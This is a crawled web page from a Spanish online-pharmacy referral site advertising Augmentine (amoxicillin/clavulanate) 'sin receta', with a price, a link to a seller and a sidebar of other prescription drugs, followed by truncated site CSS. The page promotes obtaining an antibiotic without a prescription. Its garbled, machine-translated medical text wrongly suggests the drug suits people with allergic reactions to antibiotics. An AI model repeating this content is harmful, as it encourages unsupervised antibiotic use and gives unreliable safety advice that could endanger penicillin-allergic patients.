

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://encuentratumedicina.com/comprar-augmentine/
body_size: 6438
content:
<!DOCTYPE html><html lang="en-US"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script data-cfasync="false" id="ao_optimized_gfonts_config">WebFontConfig={google:{families:["Open Sans:400,300,300italic,400italic,600,600italic,700italic,700,800,800italic","Roboto:400,300,700","Poppins:300,400,600"] },classes:false, events:false, timeout:1500};</script><link rel="profile" href="http://gmpg.org/xfn/11"><link rel="pingback" href="https://encuentratumedicina.com/xmlrpc.php"><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' /> <!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ --><link media="all" href="https://encuentratumedicina.com/wp-content/cache/autoptimize/css/autoptimize_5adb73187e8dfcaa53d66ff7ddec4f0d.css" rel="stylesheet"><title>Comprar Augmentine - Sin Receta Online - Encuentra Tu Medicina</title><link rel="canonical" href="https://encuentratumedicina.com/comprar-augmentine/" /><meta property="og:locale" content="en_US" /><meta property="og:type" content="article" /><meta property="og:title" content="Comprar Augmentine - Sin Receta Online - Encuentra Tu Medicina" /><meta property="og:url" content="https://encuentratumedicina.com/comprar-augmentine/" /><meta property="og:site_name" content="Medicina Online" /><meta property="article:modified_time" content="2018-10-16T19:36:01+00:00" /><meta property="og:image" content="https://encuentratumedicina.com/wp-content/uploads/2018/10/Augmentine.jpg" /><meta property="og:image:width" content="300" /><meta property="og:image:height" content="240" /><meta property="og:image:type" content="image/jpeg" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:label1" content="Est. reading time" /><meta name="twitter:data1" content="5 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://encuentratumedicina.com/comprar-augmentine/","url":"https://encuentratumedicina.com/comprar-augmentine/","name":"Comprar Augmentine - Sin Receta Online - Encuentra Tu Medicina","isPartOf":{"@id":"https://encuentratumedicina.com/#website"},"primaryImageOfPage":{"@id":"https://encuentratumedicina.com/comprar-augmentine/#primaryimage"},"image":{"@id":"https://encuentratumedicina.com/comprar-augmentine/#primaryimage"},"thumbnailUrl":"https://encuentratumedicina.com/wp-content/uploads/2018/10/Augmentine.jpg","datePublished":"2018-10-03T14:53:17+00:00","dateModified":"2018-10-16T19:36:01+00:00","breadcrumb":{"@id":"https://encuentratumedicina.com/comprar-augmentine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://encuentratumedicina.com/comprar-augmentine/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://encuentratumedicina.com/comprar-augmentine/#primaryimage","url":"https://encuentratumedicina.com/wp-content/uploads/2018/10/Augmentine.jpg","contentUrl":"https://encuentratumedicina.com/wp-content/uploads/2018/10/Augmentine.jpg","width":300,"height":240,"caption":"Augmentine"},{"@type":"BreadcrumbList","@id":"https://encuentratumedicina.com/comprar-augmentine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Comienzo","item":"https://encuentratumedicina.com/"},{"@type":"ListItem","position":2,"name":"Comprar Augmentine"}]},{"@type":"WebSite","@id":"https://encuentratumedicina.com/#website","url":"https://encuentratumedicina.com/","name":"Medicina Online","description":"Encuentra Tu Medicina","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://encuentratumedicina.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script> <!-- / Yoast SEO plugin. --><link href='https://fonts.gstatic.com' crossorigin='anonymous' rel='preconnect' /><link href='https://ajax.googleapis.com' rel='preconnect' /><link href='https://fonts.googleapis.com' rel='preconnect' /><link rel="alternate" type="application/rss+xml" title="Medicina Online &raquo; Feed" href="https://encuentratumedicina.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Medicina Online &raquo; Comments Feed" href="https://encuentratumedicina.com/comments/feed/" /> <script type="text/javascript" src="https://encuentratumedicina.com/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> <link rel="https://api.w.org/" href="https://encuentratumedicina.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://encuentratumedicina.com/wp-json/wp/v2/pages/3829" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://encuentratumedicina.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.8.3" /><link rel='shortlink' href='https://encuentratumedicina.com/?p=3829' /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://encuentratumedicina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencuentratumedicina.com%2Fcomprar-augmentine%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://encuentratumedicina.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fencuentratumedicina.com%2Fcomprar-augmentine%2F&#038;format=xml" /> <!-- GA Google Analytics @ https://m0n.co/ga --> <script>(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-128039351-1', 'auto');
			ga('send', 'pageview');</script> <style type='text/css' media='all'>.site-header { 
                    background: url("https://encuentratumedicina.com/wp-content/uploads/2018/09/cropped-header-6.jpg") no-repeat scroll left top rgba(0, 0, 0, 0); 
                    position: relative; 
                    z-index: 1;
                    background-size: cover; 
                }
                .site-header .ed-container-home:before {
                    content: "";
                    position: absolute;
                    top: 0;
                    bottom: 0;
                    left: 0;
                    right: 0;
                    background: rgba(255,255,255,0.7);
                    z-index: -1;
                }</style><link rel="icon" href="https://encuentratumedicina.com/wp-content/uploads/2018/09/cropped-doctor-109-245491-e1536736899277-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://encuentratumedicina.com/wp-content/uploads/2018/09/cropped-doctor-109-245491-e1536736899277-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://encuentratumedicina.com/wp-content/uploads/2018/09/cropped-doctor-109-245491-e1536736899277-1-180x180.png" /><meta name="msapplication-TileImage" content="https://encuentratumedicina.com/wp-content/uploads/2018/09/cropped-doctor-109-245491-e1536736899277-1-270x270.png" /><script data-cfasync="false" id="ao_optimized_gfonts_webfontloader">(function() {var wf = document.createElement('script');wf.src='https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';wf.type='text/javascript';wf.async='true';var s=document.getElementsByTagName('script')[0];s.parentNode.insertBefore(wf, s);})();</script></head><body class="wp-singular page-template-default page page-id-3829 wp-theme-doctorial fullwidth-layout no-slider et-pb-theme-doctorial safari et_divi_builder"><div id="page" class="site"> <a class="skip-link screen-reader-text" href="#main">Skip to content</a><header id="masthead" class="site-header" role="banner"><div class="ft-container"><div class="sticky-wrapper"><div class="site-details clear"><div class="site-branding"><div class="site-logo"></div><div class="site-text"> <a href="https://encuentratumedicina.com/" rel="home"><h1 class="site-title">Medicina Online</h1><p class="site-description">Encuentra Tu Medicina</p> </a></div></div><!-- .site-branding --><div class="contact-details"><div class="contact-number"></div><div class="contact-address"></div></div></div><div class="menu-search clear"><nav id="site-navigation" class="main-navigation" role="navigation"><div class="toggle-btn"> <span class="toggle-bar toggle-bar1"></span> <span class="toggle-bar toggle-bar2"></span> <span class="toggle-bar toggle-bar3"></span></div><div class="menu-menu-1-container"><ul id="primary-menu" class="menu"><li id="menu-item-3662" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3662"><a href="https://encuentratumedicina.com/">Comienzo</a></li><li id="menu-item-3667" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3667"><a href="https://encuentratumedicina.com/ets/">ETS</a></li><li id="menu-item-3668" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3668"><a rel="privacy-policy" href="https://encuentratumedicina.com/quienes-somos/">Quiénes somos</a></li><li id="menu-item-5325" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5325"><a href="https://encuentratumedicina.com/contacto/">Contacto</a></li></ul></div></nav><!-- #site-navigation --></div></div></div></header><!-- #masthead --><div id="content" class="site-content"><header class="page-header"><h2 class="page-title"> Comprar Augmentine</h2></header><div class="ft-container  ft-top-margin clear"><div id="primary" class="content-area"><main id="main" class="site-main" role="main"><article id="post-3829" class="post-3829 page type-page status-publish has-post-thumbnail hentry category-cistitis-informacion"><div class="entry-content"><div class="et_builder_outer_content" id="et_builder_outer_content"><div class="et_builder_inner_content et_pb_gutters3"><div class="et_pb_section  et_pb_section_0 et_section_regular et_section_transparent"><div class=" et_pb_row et_pb_row_0"><div class="et_pb_column et_pb_column_4_4  et_pb_column_0"><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_0"><h2><img decoding="async" class="alignright wp-image-3830" src="https://encuentratumedicina.com/wp-content/uploads/2018/10/Augmentine-GlaxoSmithKline-300x107.jpg" alt="Augmentine GlaxoSmithKline" width="100" height="36" srcset="https://encuentratumedicina.com/wp-content/uploads/2018/10/Augmentine-GlaxoSmithKline-300x107.jpg 300w, https://encuentratumedicina.com/wp-content/uploads/2018/10/Augmentine-GlaxoSmithKline-768x274.jpg 768w, https://encuentratumedicina.com/wp-content/uploads/2018/10/Augmentine-GlaxoSmithKline-1024x365.jpg 1024w, https://encuentratumedicina.com/wp-content/uploads/2018/10/Augmentine-GlaxoSmithKline-1080x385.jpg 1080w, https://encuentratumedicina.com/wp-content/uploads/2018/10/Augmentine-GlaxoSmithKline.jpg 1950w" sizes="(max-width: 100px) 100vw, 100px" />¿Qué es Augmentine?</h2><p>Augmentine se usa para tratar una variedad de infecciones bacterianas, incluyendo infecciones de los senos paranasales, infecciones de la piel y dentales, cistitis, bronquitis y neumonía, e infecciones de huesos y articulaciones.</p><p>Augmentine contiene una mezcla de dos componentes activos. El primero es amoxicilina. Este es un miembro del grupo de antibióticos derivados de la penicilina, que mata a las bacterias responsables de la infección al impedir que formen paredes celulares. El problema es que algunas bacterias pueden desarrollar mecanismos que inactivan la amoxicilina. El ácido clavulánico, que es el segundo componente del amoxi clavulánico, evita que esto suceda y se asegura de que el componente amoxicilina sea efectivo. Los dos ingredientes, por lo tanto, trabajan en armonía para garantizar que todas las bacterias estén en el lugar de la infección.</p></div> <!-- .et_pb_text --><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_1"><h2>Comprar Augmentine sin receta</h2><p><em>Servicio online en España: Es posible pedir Augmentine sin receta médica.</em></p></div> <!-- .et_pb_text --></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_1"><div class="et_pb_column et_pb_column_1_2  et_pb_column_1"><div class="et_pb_module et-waypoint et_pb_image et_pb_animation_off et_pb_image_0"> <img decoding="async" src="https://encuentratumedicina.com/wp-content/uploads/2018/10/Augmentine.jpg" alt="" /></div></div> <!-- .et_pb_column --><div class="et_pb_column et_pb_column_1_2  et_pb_column_2"><div class="et_pb_module et_pb_pricing clearfix et_pb_pricing_1 et_pb_pricing_tables_0 et_pb_centered_pricing_items"><div class="et_pb_pricing_table et_pb_pricing_table_0"><div class="et_pb_pricing_heading"><h2 class="et_pb_pricing_title">Farmacia Online</h2></div> <!-- .et_pb_pricing_heading --><div class="et_pb_pricing_content_top"> <span class="et_pb_et_price"><span class="et_pb_sum">Precio: 69,50 €</span></span></div> <!-- .et_pb_pricing_content_top --><div class="et_pb_pricing_content"><ul class="et_pb_pricing"><li><span><strong>Dosis:</strong></span></li><li><span>625 mg 21 compr.</span></li></ul></div> <!-- .et_pb_pricing_content --> <a class="et_pb_pricing_table_button et_pb_button et_pb_custom_button_icon" href="/go/augmentine/" data-icon="&#x49;">Ver Farmacia</a></div></div></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --><div class=" et_pb_row et_pb_row_2"><div class="et_pb_column et_pb_column_4_4  et_pb_column_3"><div class="et_pb_text et_pb_module et_pb_bg_layout_light et_pb_text_align_left  et_pb_text_2"><h2>¿Cómo usar Augmentine?</h2><p>Augmentine se prescribe en diferentes dosis de potencia según la infección que se trate. También está disponible en forma líquida para niños. La dosis y la duración del tratamiento dependerán del tipo de infección que tenga. La mayoría de las infecciones en niños y adultos tienen un máximo de 2 semanas. La dosis debe ajustarse si tiene problemas de riñón o hígado. Podremos asesorarlo sobre este asunto.</p><h2>¿Quién puede usar Augmentine?</h2><p>Si es alérgico y tiene reacciones alérgicas, o si tiene otros problemas con otros antibióticos. Además, Augmentine (co-amoxiclav) será adecuado si está embarazada o amamantando.</p><h2>Efectos secundarios de Augmentine</h2><p>Obtenga ayuda médica de emergencia si tiene signos de reacción alérgica al Augmentine: urticaria; dificultad para respirar; hinchazón de su cara, labios, lengua o garganta.</p><p><em>Llame a su médico de inmediato si usted tiene:</em></p><ul><li>dolor de estómago severo, diarrea acuosa o con sangre;</li><li>piel amarillenta dorada pálida, orina de color oscuro, fiebre, confusión o debilidad;</li><li>pérdida del apetito, dolor en la parte superior del estómago, ictericia (coloración amarillenta de la piel o los ojos);</li><li>facilidad de hematomas o sangrado;</li><li>poca o ninguna micción;</li><li>reacción severa de la piel: fiebre, dolor de garganta, ardor en los ojos, piel roja o morada que se extienda (especialmente en la cara o la parte superior del cuerpo) y cause ampollas y descamación.</li></ul></div> <!-- .et_pb_text --></div> <!-- .et_pb_column --></div> <!-- .et_pb_row --></div> <!-- .et_pb_section --></p></div></div></div><!-- .entry-content --></article><!-- #post-## --></main><!-- #main --></div><!-- #primary --><div id="secondary" class="widget-area" role="complementary"><aside id="search-3" class="widget widget_search"><h3 class="widget-title">Buscar</h3><div class="ft-search-wrap clear"><div class="search-icon"> <i class="fa fa-search"></i> <i class="fa fa-close"></i></div><div class="ft-search"><form action="https://encuentratumedicina.com/" class="search-form" method="get" role="search"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" title="Search for:" name="s" value="" placeholder="Search..." class="search-field" /> </label> <input type="submit" value="Search
 " class="search-submit" /></form></div></div></aside><aside id="text-7" class="widget widget_text"><h3 class="widget-title">Pérdida de Peso</h3><div class="textwidget"><ul><li><a href="https://encuentratumedicina.com/comprar-alli/">Alli</a></li><li><a href="https://encuentratumedicina.com/comprar-mysimba/">Mysimba</a></li><li><a href="https://encuentratumedicina.com/comprar-orlistat/">Orlistat</a></li><li><a href="https://encuentratumedicina.com/comprar-saxenda/">Saxenda</a></li><li><a href="https://encuentratumedicina.com/comprar-xenical/">Xenical</a></li></ul></div></aside><aside id="text-4" class="widget widget_text"><h3 class="widget-title">ETS</h3><div class="textwidget"><ul><li><a href="https://encuentratumedicina.com/comprar-aciclovir/" rel="nofollow">Aciclovir</a></li><li><a href="https://encuentratumedicina.com/comprar-amoxicilina/" rel="nofollow">Amoxicilina</a></li><li><a href="https://encuentratumedicina.com/comprar-clindamicina/" rel="nofollow">Clindamicina</a></li><li><a href="https://encuentratumedicina.com/comprar-claritromicina/" rel="nofollow">Claritromicina</a></li><li><a href="https://encuentratumedicina.com/comprar-flagyl/" rel="nofollow">Flagyl</a></li></ul></div></aside><aside id="text-5" class="widget widget_text"><h3 class="widget-title">Menopausia</h3><div class="textwidget"><ul><li><a href="https://encuentratumedicina.com/comprar-climesse/" rel="nofollow">Climesse</a></li><li><a href="https://encuentratumedicina.com/comprar-elleste-duet/" rel="nofollow">Elleste Duet</a></li><li><a href="https://encuentratumedicina.com/comprar-evorel/">Evorel</a></li><li><a href="https://encuentratumedicina.com/comprar-kliovance/" rel="nofollow">Kliovance</a></li><li><a href="https://encuentratumedicina.com/comprar-livial/" rel="nofollow">Livial</a></li></ul></div></aside></div><!-- #secondary --></div></div><!-- #content --><footer id="colophon" class="site-footer wow fadeInUp" data-wow-duration="2s" role="contentinfo"><div class="top-footer "><div class="ft-container"><div class="footer-wrap clear"><div class="footer-block"><aside id="text-2" class="widget widget_text"><h3 class="widget-title">Información</h3><div class="textwidget"><p><a href="/quienes-somos/">Quiénes somos</a></p></div></aside></div><div class="footer-block"><aside id="text-3" class="widget widget_text"><h3 class="widget-title">Información</h3><div class="textwidget"><p>Información</p></div></aside></div></div></div></div><div class="site-info" ><div class="copyright"> Copyright: Encuentra Tu Medicina 2025 &nbsp; <a href="https://wordpress.org/"> Proudly powered by WordPress</a> <span class="sep"> | </span> Theme: doctorial by <a href="http://webdevrajan.com/" rel="designer">Maharjan Rajan</a>.</div></div><!-- .site-info --></footer><!-- #colophon --></div><!-- #page --> <a href="#" id="go-to-top" class="ft-arrow" title="Go to top"></a> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/doctorial\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <script type="text/javascript" src="https://encuentratumedicina.com/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script> <script type="text/javascript" src="https://encuentratumedicina.com/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script> <script type="text/javascript" id="et-builder-modules-script-js-extra">/* <![CDATA[ */
var et_pb_custom = {"ajaxurl":"https:\/\/encuentratumedicina.com\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/encuentratumedicina.com\/wp-content\/themes\/doctorial\/images","builder_images_uri":"https:\/\/encuentratumedicina.com\/wp-content\/plugins\/divi-builder\/includes\/builder\/images","et_frontend_nonce":"bbedd42424","subscription_failed":"Please, check the fields below to make sure you entered the correct information.","et_ab_log_nonce":"592c480360","fill_message":"Please, fill in the following fields:","contact_error_message":"Please, fix the following errors:","invalid":"Invalid email","captcha":"Captcha","prev":"Prev","previous":"Previous","next":"Next","wrong_captcha":"You entered the wrong number in captcha.","is_builder_plugin_used":"1","ignore_waypoints":"no","is_divi_theme_used":"","widget_search_selector":".widget_search","is_ab_testing_active":"","page_id":"3829","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"yes","is_shortcode_tracking":""};
/* ]]> */</script> <script defer src="https://encuentratumedicina.com/wp-content/cache/autoptimize/js/autoptimize_5580455669acab430cab0718c21f8111.js"></script></body></html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-14 08:04:05 -->

--- FILE ---
content_type: text/css
request_url: https://encuentratumedicina.com/wp-content/cache/autoptimize/css/autoptimize_5adb73187e8dfcaa53d66ff7ddec4f0d.css
body_size: 74901
content:
img:is([sizes="auto" i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/* To be replaced in `head` to control optm data location */
@charset "UTF-8";.wp-block-archives{box-sizing:border-box}.wp-block-archives-dropdown label{display:block}.wp-block-avatar{line-height:0}.wp-block-avatar,.wp-block-avatar img{box-sizing:border-box}.wp-block-avatar.aligncenter{text-align:center}.wp-block-audio{box-sizing:border-box}.wp-block-audio :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-audio audio{min-width:300px;width:100%}.wp-block-button__link{align-content:center;box-sizing:border-box;cursor:pointer;display:inline-block;height:100%;text-align:center;word-break:break-word}.wp-block-button__link.aligncenter{text-align:center}.wp-block-button__link.alignright{text-align:right}:where(.wp-block-button__link){border-radius:9999px;box-shadow:none;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}.wp-block-button[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons>.wp-block-button.has-custom-width{max-width:none}.wp-block-buttons>.wp-block-button.has-custom-width .wp-block-button__link{width:100%}.wp-block-buttons>.wp-block-button.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons>.wp-block-button.wp-block-button__width-25{width:calc(25% - var(--wp--style--block-gap, .5em)*.75)}.wp-block-buttons>.wp-block-button.wp-block-button__width-50{width:calc(50% - var(--wp--style--block-gap, .5em)*.5)}.wp-block-buttons>.wp-block-button.wp-block-button__width-75{width:calc(75% - var(--wp--style--block-gap, .5em)*.25)}.wp-block-buttons>.wp-block-button.wp-block-button__width-100{flex-basis:100%;width:100%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-25{width:25%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-50{width:50%}.wp-block-buttons.is-vertical>.wp-block-button.wp-block-button__width-75{width:75%}.wp-block-button.is-style-squared,.wp-block-button__link.wp-block-button.is-style-squared{border-radius:0}.wp-block-button.no-border-radius,.wp-block-button__link.no-border-radius{border-radius:0!important}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}.wp-block-buttons{box-sizing:border-box}.wp-block-buttons.is-vertical{flex-direction:column}.wp-block-buttons.is-vertical>.wp-block-button:last-child{margin-bottom:0}.wp-block-buttons>.wp-block-button{display:inline-block;margin:0}.wp-block-buttons.is-content-justification-left{justify-content:flex-start}.wp-block-buttons.is-content-justification-left.is-vertical{align-items:flex-start}.wp-block-buttons.is-content-justification-center{justify-content:center}.wp-block-buttons.is-content-justification-center.is-vertical{align-items:center}.wp-block-buttons.is-content-justification-right{justify-content:flex-end}.wp-block-buttons.is-content-justification-right.is-vertical{align-items:flex-end}.wp-block-buttons.is-content-justification-space-between{justify-content:space-between}.wp-block-buttons.aligncenter{text-align:center}.wp-block-buttons:not(.is-content-justification-space-between,.is-content-justification-right,.is-content-justification-left,.is-content-justification-center) .wp-block-button.aligncenter{margin-left:auto;margin-right:auto;width:100%}.wp-block-buttons[style*=text-decoration] .wp-block-button,.wp-block-buttons[style*=text-decoration] .wp-block-button__link{text-decoration:inherit}.wp-block-buttons.has-custom-font-size .wp-block-button__link{font-size:inherit}.wp-block-buttons .wp-block-button__link{width:100%}.wp-block-button.aligncenter,.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table:where(:not(.has-text-color)){color:#40464d}.wp-block-calendar table:where(:not(.has-text-color)) td,.wp-block-calendar table:where(:not(.has-text-color)) th{border-color:#ddd}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}.wp-block-categories{box-sizing:border-box}.wp-block-categories.alignleft{margin-right:2em}.wp-block-categories.alignright{margin-left:2em}.wp-block-categories.wp-block-categories-dropdown.aligncenter{text-align:center}.wp-block-categories .wp-block-categories__label{display:block;width:100%}.wp-block-code{box-sizing:border-box}.wp-block-code code{
  /*!rtl:begin:ignore*/direction:ltr;display:block;font-family:inherit;overflow-wrap:break-word;text-align:initial;white-space:pre-wrap
  /*!rtl:end:ignore*/}.wp-block-columns{align-items:normal!important;box-sizing:border-box;display:flex;flex-wrap:wrap!important}@media (min-width:782px){.wp-block-columns{flex-wrap:nowrap!important}}.wp-block-columns.are-vertically-aligned-top{align-items:flex-start}.wp-block-columns.are-vertically-aligned-center{align-items:center}.wp-block-columns.are-vertically-aligned-bottom{align-items:flex-end}@media (max-width:781px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:100%!important}}@media (min-width:782px){.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns:not(.is-not-stacked-on-mobile)>.wp-block-column[style*=flex-basis]{flex-grow:0}}.wp-block-columns.is-not-stacked-on-mobile{flex-wrap:nowrap!important}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column{flex-basis:0;flex-grow:1}.wp-block-columns.is-not-stacked-on-mobile>.wp-block-column[style*=flex-basis]{flex-grow:0}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}.wp-block-column{flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}.wp-block-column.is-vertically-aligned-top{align-self:flex-start}.wp-block-column.is-vertically-aligned-center{align-self:center}.wp-block-column.is-vertically-aligned-bottom{align-self:flex-end}.wp-block-column.is-vertically-aligned-stretch{align-self:stretch}.wp-block-column.is-vertically-aligned-bottom,.wp-block-column.is-vertically-aligned-center,.wp-block-column.is-vertically-aligned-top{width:100%}.wp-block-post-comments{box-sizing:border-box}.wp-block-post-comments .alignleft{float:left}.wp-block-post-comments .alignright{float:right}.wp-block-post-comments .navigation:after{clear:both;content:"";display:table}.wp-block-post-comments .commentlist{clear:both;list-style:none;margin:0;padding:0}.wp-block-post-comments .commentlist .comment{min-height:2.25em;padding-left:3.25em}.wp-block-post-comments .commentlist .comment p{font-size:1em;line-height:1.8;margin:1em 0}.wp-block-post-comments .commentlist .children{list-style:none;margin:0;padding:0}.wp-block-post-comments .comment-author{line-height:1.5}.wp-block-post-comments .comment-author .avatar{border-radius:1.5em;display:block;float:left;height:2.5em;margin-right:.75em;margin-top:.5em;width:2.5em}.wp-block-post-comments .comment-author cite{font-style:normal}.wp-block-post-comments .comment-meta{font-size:.875em;line-height:1.5}.wp-block-post-comments .comment-meta b{font-weight:400}.wp-block-post-comments .comment-meta .comment-awaiting-moderation{display:block;margin-bottom:1em;margin-top:1em}.wp-block-post-comments .comment-body .commentmetadata{font-size:.875em}.wp-block-post-comments .comment-form-author label,.wp-block-post-comments .comment-form-comment label,.wp-block-post-comments .comment-form-email label,.wp-block-post-comments .comment-form-url label{display:block;margin-bottom:.25em}.wp-block-post-comments .comment-form input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments .comment-form textarea{box-sizing:border-box;display:block;width:100%}.wp-block-post-comments .comment-form-cookies-consent{display:flex;gap:.25em}.wp-block-post-comments .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:.35em}.wp-block-post-comments .comment-reply-title{margin-bottom:0}.wp-block-post-comments .comment-reply-title :where(small){font-size:var(--wp--preset--font-size--medium,smaller);margin-left:.5em}.wp-block-post-comments .reply{font-size:.875em;margin-bottom:1.4em}.wp-block-post-comments input:not([type=submit]),.wp-block-post-comments textarea{border:1px solid #949494;font-family:inherit;font-size:1em}.wp-block-post-comments input:not([type=submit]):not([type=checkbox]),.wp-block-post-comments textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-comments 